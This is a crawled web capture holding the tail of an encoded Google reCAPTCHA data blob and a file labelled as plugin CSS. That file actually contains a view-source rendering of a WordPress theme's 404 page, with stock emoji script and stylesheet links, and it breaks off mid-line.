wAMK3wp5gw6YOMMOgwrE0w7ocHE3CjH49w7ptdQLDmkxxBlvCizjClmAxwqM9w5nDpWNKfsOnesOjRDzCnsOEw7fCs2JEw5bDsMK0A8OwCMKteEEcwqDDuMKnAMOjw5g/wroHwpDCrCXColJ+aQAMDsOxw5cYbMOzw7LClMOcw4kLSjQXwqLDggHChMKaWUZ4JXfCoCnCiR16Z0powqDDoWNSI8KEVsKXDCPCocOqw6fDiR3DvsOuJmjDqsO/wrtew4hNUiNRfhHDnsONTMOkbW98OsOdw58UwqDDhnbCnEA9w5TDpcKMBMOsTEjDknMvw6lEwr3Cn8KHcHXCj0NVMsKHwobCpcOTbMOww4nCmkbDjQEVSMOXWy9uVsKPcMK6wolfw58wwoTCpcKmw7/CqW08w5/ChHZKYsOdwokGIMKzOUgNQcOLw57DlcK3w5TCt2PDg8KVwofDu1jDk1LDsUPDsMK3IGvDvjPCllDDvxx7woBtwoFxwqXDuhYxwp3Ckkt5w6TDozLCpXPCuD/DksKQw6A+w7/CvcOWLE/CuGTDngpdF3bDvsKAwpPCvsOiAsKYw7gmw4nDlxJ0woPCnGIAR8Kiw7nDm8K8EsKaw4EpworDt8K8GsK5w6/Dv2zCo8ORYmMEJlZ7wp/CmkbCvMK0wq0rw5rCisKxw6DCoMOyw6ByeH4wwooRwopzHQJUQMKpDUXCnQ5PdcOcwr0yw6Vfwp/CpSjCksKkInnDt8KVwphIw4gvJsOYwrvCujxdIMKQwopvbnrCtiZKw53DpRPDvcKYJsK4CsKDKsKew6s/wrDDocONOcO2wqXDtsOOclUqwodiwoXDo8OfD8OZwr9iwofDucKowrpmeQXCi8KQdcOzScOVdlBMw5lQdHILw67DmMK+w7s9SMK5CsO4AcKDwoXDlH/CvC17w6LDlMOzw6zDsTjCsEQ7w5Aof2bCsTVvZMOcwpJww7nDnsOUQhEfIMOkKMOuwprDssKVw6XCiMKvDA7Dn8OVRMKnw6bDmg/CvMKJL2xJw4U0worDp8K/w7klUMKqV2nCl8KZw47ChgbDscKTS8KWwrdcKAM0UiteDhFUwpPDh8Krb3Rtw7TDiDNewpVuTcKcw53CgMKcw5LCuU4YdiQiKToKOXpNw5bDnScSWcKLw4cow4LDqghnRMO1EcORc8K5wqvCksO/YWFGfjjDm3sFGMOWI1fClyEFwpTDuMOADsKaw7/DrnfCmMK7wrUIwoJPVMOIw5jDlMOBw7Jww7jDpcKDwoXDphHCphbChXDDkcK5w6XCikXCr8Osw5/DtcKfAF0Vwq5OwqRxZMOfdQTDlMKTfRPDhMOCBUnDhDXDiMKwLsOkS0cZwpbDqV8sw5BYwp8VwrPCsDbDpMKpScKEw5shYgQ9E8KVS8KxKEfCql5twrBHbkEww6vCv8KjPUfDpEPDpMK7IwrDksOLRC0mA8ONw5/CrAB9w6nCncKNw5jDrQwja8KxPBsda14iw7gfMH1FYMK/w7ISPHN5XUnDmsO9w5nCrMKOw55Xcz4xwojCngTCmQjDhMOVwrkyF8O1QXdlw4NEBMOWw5srXMObwol9wqjDrUnCucOHE8OYV8KWEcKNY8K/[base64]/DEYLNiAMwpweAGFVIsKuMQ1BInfCq8OuNsKQwpnCj8OFw4LDriUuF8KQwoXCmzV5JcKQw7NBCDDCoAB0NVltwqrDj8KqwrrDjlfDjixaJMKlXlQSwpnDrlQ5wrPDuwbCi25uwovCjDITB2bCoW5uwrrDt2TClcO5woEiSMKnw5B3P2HDiRfDpGd/[base64]/CsOGw4ZtC8OUKMOuwoVxP3p4wqTDp8OCQm7Di8KWw459wpDDuMK3w6rDvkXDtsO3wq5pGsKHaUXCnsO1w5zDozx9P8OHw4d/wqTDsgMzw6TDpMKtwpXDocKpw41Ew5bCmcOEw5xVAB1BF0owZw/[base64]/wp5kORXCuCxPwrTDrcKlBcOZw5FVUMKJwo7CocO/w7zDnGHDgMKIw5pwdR/DnsOLNMKbHcO8fAtOZSx3BBLCisOOw6vCqjLDscKtw71PVcO6w5VoNsKoTcOeKsKgOFbDrmnDpMKQRDDDnMKlExUiasKvAC5pc8KoNyvDqMKSw6Mww4vDlcKQwrdqw68pwovCvCbDlEjCjMOeHMOyCxXCgMKjCEHCvcKMKMOYwrdhw7x/VW0aw7kAIgfChMKfw5/DmURbwop7bMOWE8OTMMOPwpk/VQ9/w6bDpcK0L8KGwqHCocODaWx6QcKGwqTDpsK3wq3Dh8KgK3vDlMOPw73ClBTDmzLDgQUQTiLDncO9wp0GHMKIwqJZL8KRR8OMw7E/E0bCrz/CuV3DonXDk8OYJQnDvQQow6rDizfCv8KIGHNCwonCo8Olw6IswrF1BFZ2fAItKcKSw6FlwqkYw6nDtnVpw64Mw6ZmwoUYwrDCi8KkFMOLMFp9K8K3wrBANsOOw4vDmMKZw5hfLMOxw7t3MnJeTcKkQELCqsK/[base64]/[base64]/Du8Kdw7DCnDtkw5HCgcOBHsKfw7jCv8KTwrUxEQ9qIcKLTMO5GB4Owoo7LMOWwrbCtTtwACfCp8K3w7dZEcK6fALDmsKVDnVRwrJ3w6XDt0rCkV9FCA7CgcKzKMKGwqsFawpnAA45UsKLw6lJIMO6MsKddidEw6/DjMKgwqIaPE7CvhLDpcKJKSRjYsKJFF/[base64]/DnFXCsFAhemrCoGIsw5TDgmjDlcOHbUbDjTFDwpBSK0LDmsKew6pTwovCmDtzAhlPw5o4f8ObQmXCvMOowqE/[base64]/ChlrDk8K7NsKUwrdAG3vDsEfCksO/wpPDtcK8wr3CjynCjMOpwoPDg8O9w7LCu8O/[base64]/w7pnUMKnNcOWTMK/w43DrC0iHB8Qw6TDvy0+wofDr8KEw6B5acObwotTw5bCvMOswpZRwrkGNxoAGcKKw6tJwr5lW2TDmMKHJxEtw7QTAEPCuMOewoNPLsOcwpbDrmBkw44zw67DlX7Dij4+w7HDlzNvGE5yXmtyRsOQwqUIwo5sRcOwwohxwrFOSlvCl8K1w6JawphQDsOxw4/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://karrascomics.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mBnIDZElg0nORyuz/o79BwKYfm9ZQaQPkaTRTTtBFtc\\u003d\x22,1,0,null,1,1769030915885,0,0,[132,244,25],null,[112,203,160],\x22RC-gT2NUBWpMgaPbg\x22,null,null,null,null,null,\x220dAFcWeA6gv-AlNjfMf0OidLPXQInIAMFvFQXh4o_sbBbSjBZUrGsfAvSZnSjRll39xgg0PF5JACrkqI3iAfQ8EJkoj4Vifnc1Iw\x22,1769113715608]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/plugins/kode_services/assets/vc_extend.css?ver=6.9
body_size: 10841
content:

<!-- saved from url=(0103)http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1 -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"></head><body><div class="line-gutter-backdrop"></div><table><tbody><tr><td class="line-number" value="1"></td><td class="line-content"><span class="html-doctype">&lt;!DOCTYPE html&gt;</span></td></tr><tr><td class="line-number" value="2"></td><td class="line-content"><span class="html-comment">&lt;!--[if IE 7]&gt;&lt;html class="ie ie7 ltie8 ltie9" lang="en-US"&gt;&lt;![endif]--&gt;</span></td></tr><tr><td class="line-number" value="3"></td><td class="line-content"><span class="html-comment">&lt;!--[if IE 8]&gt;&lt;html class="ie ie8 ltie9" lang="en-US"&gt;&lt;![endif]--&gt;</span></td></tr><tr><td class="line-number" value="4"></td><td class="line-content"><span class="html-comment">&lt;!--[if !(IE 7) | !(IE 8)  ]&gt;&lt;!--&gt;</span></td></tr><tr><td class="line-number" value="5"></td><td class="line-content"><span class="html-tag">&lt;html <span class="html-attribute-name">lang</span>="<span class="html-attribute-value">en-US</span>"&gt;</span></td></tr><tr><td class="line-number" value="6"></td><td class="line-content"><span class="html-comment">&lt;!--&lt;![endif]--&gt;</span></td></tr><tr><td class="line-number" value="7"></td><td class="line-content"><br></td></tr><tr><td class="line-number" value="8"></td><td class="line-content"><span class="html-tag">&lt;head&gt;</span></td></tr><tr><td class="line-number" value="9"></td><td class="line-content">	<span class="html-tag">&lt;meta <span class="html-attribute-name">charset</span>="<span class="html-attribute-value">UTF-8</span>" /&gt;</span>    </td></tr><tr><td class="line-number" value="10"></td><td class="line-content">	<span class="html-tag">&lt;meta <span class="html-attribute-name">http-equiv</span>="<span class="html-attribute-value">X-UA-Compatible</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">IE=edge</span>" /&gt;</span></td></tr><tr><td class="line-number" value="11"></td><td class="line-content">    <span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">viewport</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">width=device-width, initial-scale=1</span>" /&gt;</span></td></tr><tr><td class="line-number" value="12"></td><td class="line-content">	<span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">pingback</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/xmlrpc.php" rel="noreferrer noopener">http://www.kodeforest.net/books/library/xmlrpc.php</a>" /&gt;</span>		</td></tr><tr><td class="line-number" value="13"></td><td class="line-content">	<span class="html-tag">&lt;title&gt;</span>Page not found &amp;#8211; Book Library<span class="html-tag">&lt;/title&gt;</span></td></tr><tr><td class="line-number" value="14"></td><td class="line-content"><span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>='<span class="html-attribute-value">robots</span>' <span class="html-attribute-name">content</span>='<span class="html-attribute-value">noindex,follow</span>' /&gt;</span></td></tr><tr><td class="line-number" value="15"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">dns-prefetch</span>' <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://s.w.org/" rel="noreferrer noopener">//s.w.org</a>' /&gt;</span></td></tr><tr><td class="line-number" value="16"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">alternate</span>" <span class="html-attribute-name">type</span>="<span class="html-attribute-value">application/rss+xml</span>" <span class="html-attribute-name">title</span>="<span class="html-attribute-value">Book Library &amp;raquo; Feed</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/feed/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/feed/</a>" /&gt;</span></td></tr><tr><td class="line-number" value="17"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">alternate</span>" <span class="html-attribute-name">type</span>="<span class="html-attribute-value">application/rss+xml</span>" <span class="html-attribute-name">title</span>="<span class="html-attribute-value">Book Library &amp;raquo; Comments Feed</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/comments/feed/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/comments/feed/</a>" /&gt;</span></td></tr><tr><td class="line-number" value="18"></td><td class="line-content">		<span class="html-tag">&lt;script <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text/javascript</span>"&gt;</span></td></tr><tr><td class="line-number" value="19"></td><td class="line-content">			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.kodeforest.net\/books\/library\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.14"}};</td></tr><tr><td class="line-number" value="20"></td><td class="line-content">			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&amp;&amp;h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length&lt;3e3)&amp;&amp;(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h&lt;i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&amp;&amp;c.supports[i[h]],"flag"!==i[h]&amp;&amp;(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&amp;&amp;c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&amp;&amp;!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&amp;&amp;c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&amp;&amp;f.twemoji&amp;&amp;(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);</td></tr><tr><td class="line-number" value="21"></td><td class="line-content">		<span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="22"></td><td class="line-content">		<span class="html-tag">&lt;style <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text/css</span>"&gt;</span></td></tr><tr><td class="line-number" value="23"></td><td class="line-content">img.wp-smiley,</td></tr><tr><td class="line-number" value="24"></td><td class="line-content">img.emoji {</td></tr><tr><td class="line-number" value="25"></td><td class="line-content">	display: inline !important;</td></tr><tr><td class="line-number" value="26"></td><td class="line-content">	border: none !important;</td></tr><tr><td class="line-number" value="27"></td><td class="line-content">	box-shadow: none !important;</td></tr><tr><td class="line-number" value="28"></td><td class="line-content">	height: 1em !important;</td></tr><tr><td class="line-number" value="29"></td><td class="line-content">	width: 1em !important;</td></tr><tr><td class="line-number" value="30"></td><td class="line-content">	margin: 0 .07em !important;</td></tr><tr><td class="line-number" value="31"></td><td class="line-content">	vertical-align: -0.1em !important;</td></tr><tr><td class="line-number" value="32"></td><td class="line-content">	background: none !important;</td></tr><tr><td class="line-number" value="33"></td><td class="line-content">	padding: 0 !important;</td></tr><tr><td class="line-number" value="34"></td><td class="line-content">}</td></tr><tr><td class="line-number" value="35"></td><td class="line-content"><span class="html-tag">&lt;/style&gt;</span></td></tr><tr><td class="line-number" value="36"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">contact-form-7-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="37"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">events-manager-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.95" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.95</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="38"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">rs-plugin-settings-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="39"></td><td class="line-content"><span class="html-tag">&lt;style <span class="html-attribute-name">id</span>='<span class="html-attribute-value">rs-plugin-settings-inline-css</span>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>'&gt;</span></td></tr><tr><td class="line-number" value="40"></td><td class="line-content">#rs-demo-id {}</td></tr><tr><td class="line-number" value="41"></td><td class="line-content"><span class="html-tag">&lt;/style&gt;</span></td></tr><tr><td class="line-number" value="42"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">woocommerce-smallscreen-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.8" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.8</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">only screen and (max-width: 768px)</span>' /&gt;</span></td></tr><tr><td class="line-number" value="43"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/style.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/style.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="44"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-typo-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/themetypo.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/themetypo.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="45"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-bootstrap-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/bootstrap.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/bootstrap.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="46"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-color-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/color.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/color.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="47"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-custom-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="48"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">font-awesome-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/font-awesome/css/font-awesome.min.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/font-awesome/css/font-awesome.min.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="49"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-search-script-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/search.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/search.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="50"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-chosen-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.min.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.min.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="51"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-component-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/component.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/component.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="52"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">kf-time-circles-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="53"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-buddy-press-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/buddypress.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/buddypress.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="54"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-woocommerce-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/woocommerce.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/woocommerce.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="55"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-svg-icon-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/svg-icon/svg-icon.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/svg-icon/svg-icon.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="56"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-shortcode-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/shortcode.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/shortcode.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="57"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-widget-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" 